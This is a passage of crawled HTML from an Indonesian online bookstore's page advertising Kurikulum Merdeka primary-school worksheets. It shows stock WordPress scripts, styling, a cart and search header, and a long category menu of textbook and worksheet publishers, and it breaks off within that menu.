

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/blog/distributor-supplier-penyedia-agen-jual-lks-kurmer-kurikulum-merdeka-jenjang-sd-wa-085730453518/
body_size: 39905
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor/Supplier/Penyedia/Agen/Jual LKS Kurmer (Kurikulum Merdeka) Jenjang SD (WA 085730453518) - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/blog/distributor-supplier-penyedia-agen-jual-lks-kurmer-kurikulum-merdeka-jenjang-sd-wa-085730453518/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=12716' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fblog%2Fdistributor-supplier-penyedia-agen-jual-lks-kurmer-kurikulum-merdeka-jenjang-sd-wa-085730453518%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fblog%2Fdistributor-supplier-penyedia-agen-jual-lks-kurmer-kurikulum-merdeka-jenjang-sd-wa-085730453518%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='82834ef5eeffcdce95acff4ba3499807' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
